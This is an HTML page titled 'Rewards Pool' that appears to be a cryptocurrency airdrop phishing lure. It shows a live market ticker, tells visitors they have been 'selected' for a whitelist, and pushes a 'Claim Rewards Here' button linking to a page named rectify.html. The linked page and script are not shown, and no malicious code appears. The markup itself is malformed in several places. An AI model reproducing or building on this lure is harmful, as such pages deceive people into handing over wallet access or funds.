
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport"    
content="width=device-width,
initial-scale=1.0">
    <title>Rewards Pool</title>    
    <link rel="stylesheet"
href="styles.css"> <!-- Link to external CSS -->    
</head>
<body>
    <div id="preloader">
              
    </div>
<header>
  <div class="headerscrool">
    <div class="double-bounce1"></div>
    <div class="double-bounce2"></div>

  
  </div>
</header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
<div class="tradingview-widget-container__widget"></div>
<div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="black-text"></span></a></div>
<script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
{
"symbols"; [
{
  "description": "",
  "proName": "BINANCE:BTCUSDT"
},
{
  "description": "",
  "proName": "OANDA:XAUUSD"
},
{
  "description": "",
  "proName": "NASDAQ:TSLA"
},
{
  "description": "",
  "proName": "COINBASE:SOLUSD"
},
{
  "description": "",
  "proName": "BITSTAMP:ETHUSD"
},
{
  "description": "",
  "proName": "NSE:NIFTY"
},
{
  "description": "",
  "proName": "NASDAQ:AMZN"
}
],
"showSymbolLogo"; true,
"colorTheme"; "dark",
"isTransparent"; true,
"displayMode"; "adaptive",
"locale"; "en"
}
</script>
</div>
<!-- TradingView Widget END -->
    <header>
        <h1>Whitelisted Users </h1> </button>
        </header>

        <main>
            <section class="whitelist">
                <h2>Well done on being selected for the whitelist! Your 
                 potential has been recognized-make the most of this opportunity
                  "This is just the beginning!"
                </h2>
                <p
id="rewardMessage">If you`re seeing this, you have been selected </p> 

 <a href="./rectify.html">  <button>Claim Rewards Here </button></a>
        
            <section class="how-to">
                <h2>Congratulations </h2>
                <u1>
                    Whitelisted Users.</>
                    Blockchain-web3-nft-Airdrop </1i>


                    <footer class=" footer">
                        <div class=" footer-sec" >
                          <p>Copyright © <span id=""></span> Blockchain . All rights reserved.</p>
                  
                          <p>Privacy Policy • Terms of Service</p>
                        </div>
                      </footer>
                        
                        <script scr="script.js"></script> <!-- Link to external JavaScript (optional) -->
</file>




